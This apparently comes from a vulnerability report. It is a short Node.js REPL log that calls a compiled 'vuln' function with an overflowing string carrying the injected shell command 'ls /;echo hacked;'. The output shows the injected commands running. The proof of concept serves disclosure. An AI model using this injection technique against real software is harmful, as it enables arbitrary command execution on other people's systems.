 Welcome to Node.js v12.22.9.
Type ".help" for more information.
> const m = require('./1.js');
undefined
> m.ccall('vuln','int',['string'],['aaaaaaaaaals /;echo hacked;'])
bin  boot  cdrom  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  swapfile  sys  tmp  usr  var
hacked
0